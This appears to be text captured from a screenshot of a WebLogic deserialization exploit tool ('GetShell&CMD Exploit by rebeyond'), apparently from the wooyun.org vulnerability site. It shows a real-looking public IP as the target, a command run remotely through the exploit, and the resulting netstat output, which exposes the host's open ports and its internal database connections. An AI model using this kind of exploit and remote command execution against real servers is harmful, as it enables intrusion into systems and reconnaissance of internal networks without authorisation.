 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.224.28 Port: 8000 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
tcp4 0 0 *.22 *.* LISTEN
tcp 0 0 *.23 *.* LISTEN
tcp4 0 0 *.25 *.* LISTEN
tcp4 0 0 *.37 *.* LISTEN
tcp6 0 0 ::1.80 *.* LISTEN
tcp4 0 0 *.111 *.* LISTEN
tcp 0 0 *.199 *.* LISTEN
tcp 0 0 *.427 *.* LISTEN
tcp 0 0 *.512 *.* LISTEN
tcp 0 0 *.513 *.* LISTEN
tcp 0 0 *.514 *.* LISTEN
tcp 0 0 *.657 *.* LISTEN
tcp4 0 0 *.1334 *.* LISTEN
tcp4 0 0 10.1.6.6.8000 172.16.0.1.33318 ESTABLISHED
tcp4 0 0 10.1.6.6.8000 172.16.0.1.33333 ESTABLISHED
tcp4 0 0 10.1.6.6.8000 172.16.0.1.33342 FIN_WAIT_2
tcp 0 0 10.1.6.6.55661 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55662 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55663 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55665 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55666 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55668 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55669 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55670 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55672 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.55675 10.1.6.144.1521 ESTABLISHED
www.wooyun.org